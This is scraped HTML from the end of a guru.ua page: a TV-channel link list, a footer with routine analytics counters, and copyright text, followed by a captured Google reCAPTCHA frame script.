ТВ</a><a href=/channel/367/5/27/>Буг-ТВ</a><a href=/channel/368/5/27/>Время</a><a href=/channel/369/5/27/>Живи!</a><a href=/channel/371/5/27/>Дождь</a></div>
		  </div></div><br>

	</div>

	<div class="clear">
	</div>
	
</div>

<div id="footer" style="height:150px;background-color:white;">
<hr>
<table border="0" cellpadding="5" cellspacing="0">
<tr>
<td valign="top">

<script type="text/javascript" src="//guru.ua/adriver.core.2.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
var pp_gemius_identifier = new String('.A6bILBGiIXAMO106CEH.ZcPrhvUtkMToqZH_gX7i0v.C7');
//--><!]]>
</script>
	

<script>
document.write("<a href='//www.liveinternet.ru/click;guru_ua' "+
"target=_blank><img src='//counter.yadro.ru/hit;guru_ua?t39.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border=0 width=31 height=31><\/a>");
</script>
<br>
	<a href="http://www.e-host.org.ua" target="_blank"><img src="//www3.guru.ua/graph/e-host.gif" alt="Хостинг" border="0"></a>

	
	
	
	<script src="//www3.guru.ua/white_menu/js/bigmir.js" type="text/javascript"></script>
	 
	
	
	
	
	
	
	

</td>
<td valign="top">
	
</td>
<td valign="top">

</td>
<td>

<div style="font:14px arial;line-height:20px;">
<a href="http://guru.ua/feedback.php">Связь с администрацией сайта Guru</a><br>
<a href="http://guru.ua/adv.php">Реклама</a><br>
<a href="http://guru.ua/adv.php#adv">По вопросам сотрудничества.</a><br>
</div>
<br>
<div style="font:10px Tahoma;">
Все права на информационные материалы, размещенные на нашем ресурсе, принадлежат их авторам. <br>
Полное или частичное копирование авторских материалов должно сопровождаться указанием 
первоисточника (для интернет-изданий обязательна гиперссылка). 
<a href="http://guru.ua">ГуРу</a>. &copy; 2007-2026</div>

0.005943

</td>
</tr>
</table>
</div>
<center>





</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -85
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ZIxnwMvgdFSz-_zW3EiPcQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768984025285');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>